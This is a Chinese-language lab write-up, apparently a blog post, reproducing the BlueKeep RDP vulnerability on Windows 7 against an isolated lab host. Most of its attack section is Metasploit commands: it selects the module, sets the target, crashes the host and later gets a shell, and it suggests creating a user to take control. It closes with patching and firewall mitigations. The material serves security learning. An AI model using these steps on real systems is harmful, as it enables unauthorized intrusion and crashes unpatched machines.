目录

漏洞介绍

通过利用远程桌面的3389端口,RDP协议进行攻击,从而导致机器蓝屏瘫痪。该漏洞的触发无需任何用户交互操作,这就意味着,存在漏洞的计算机只要联网,无需任何操作,就有可能遭遇黑客远程攻击,运行恶意代码等,极具破坏性!

影响版本

该漏洞影响旧版本的Windows系统,包括:

Windows 7、Windows Server 2008 R2、Windows Server 2008、Windows 2003、Windows XP。

Windows 8和Windows 10及之后版本不受此漏洞影响。

漏洞复现

靶场环境

| 靶机 | ip地址 |

| win 7 | 192.168.0.128 |

| kali | 192.168.0.132 |

前提条件:win7允许远程桌面连接,关闭防火墙,两者可以通信

开始攻击

使用kali的msf模块



搜索 0708 模块

这里编号0为探测模块 编号1、2、3为攻击模块

我们先使用编号为0的模块探索目标主机是否有漏洞

use 0

show options

set rhosts 192.168.0.128

run

接下来使用编号为1的模块进行攻击

use 1

show options

set rhosts 192.168.0.128

show targets

set target 5

run

攻击后发现目标主机蓝屏了,接下来等待目标主机重启后我们进行getshell

首先 Ctrl+Z 先退出msf

接着重新进去重复之前操作

msfconsole

search 0708

use 1

set rhosts 192.168.0.128

set target 5

run

经过漫长的等待后,发现成功拿到shell,接下来就可以进行一系列后续操作了或者直接新建用户将用户添加到用户组使用远程桌面连接控住目标主机了

漏洞修复

关闭3389,或者在防火墙中设置白名单

禁止3389远程端口,只允许自己的ip进行通信

关闭远程桌面服务

使用官方补丁进行修补

1万+

1万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?